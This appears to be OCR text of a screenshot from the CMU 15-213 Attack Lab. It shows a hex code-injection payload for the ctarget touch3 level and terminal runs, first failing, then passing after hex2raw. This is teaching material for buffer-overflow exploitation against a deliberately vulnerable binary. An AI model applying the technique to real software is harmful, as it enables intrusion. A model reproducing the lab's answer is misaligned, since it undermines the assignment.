 Terminal
En
(54%)
18:08
~/Desktop/target1/touch3/writein - Sublime Text (UNREGISTERED)
ctarget.txt
writein
1 48 c7 c7 a8 dc 61 55 68 fa 18
2 40 00 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78
dc 61 55 00 00 00 00 35 39 62 39 39 37 66 61 00
3
.*
Aa
“ ”
touch
Find
Find Prev
Find All
Line 3, Column 1
Tab Size: 4
Plain Text
target1
Home
Desktop
target1
touch3
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Network
Computer
Connect to S...
touch1
touch2
touch3
cookie.txt
ctarget
ctarget.txt
farm.c
hex2raw
README.txt
rtarget
rtarget.txt
root@Fish: ~/Desktop/target1
Cookie: 0x59b997fa
Type string:Ouch!: You caused a segmentation fault!
Better luck next time
FAIL: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:FAIL:0xffffffff:ctarget:0:48 C7 C7 98 DC 61 55 68
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
00 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66 61 00
root@Fish:~/Desktop/target1# ./hex2raw < ./touch3/writein > p1.txt
root@Fish:~/Desktop/target1# ./hex2raw < ./touch3/writein > p1.txt
root@Fish:~/Desktop/target1# ./ctarget -q <./touch3/p1.txt
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68
C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
00 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66 61 00
root@Fish:~/Desktop/target1#